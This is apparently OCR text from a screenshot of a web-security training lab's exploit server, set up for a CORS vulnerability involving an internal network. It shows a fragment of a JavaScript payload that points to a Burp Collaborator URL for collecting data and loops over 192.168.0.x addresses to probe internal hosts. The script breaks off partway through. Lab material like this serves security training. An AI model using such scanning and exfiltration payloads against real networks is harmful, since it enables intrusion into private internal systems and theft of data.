 CORS vulnerability with internal
Exploit Server: CORS vulnerabili
exploit-ac0e1f541e14aade8011008c01c500cc.web-se
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var q = [], collaboratorURL =
'http://bbq6iwl2yh0xqnyyqkm0r8w9g0mqaf.burpcollaborator.net';
for(i=1;i<=255;i++){
  q.push(
  function(url){
    return function(wait){
    fetchUrl(url,wait);
    }
  }('http://192.168.0.'+i+':8080'));
}
for(i=1;i<=20;i++){
Store
View exploit
Deliver exploit to victim
Access log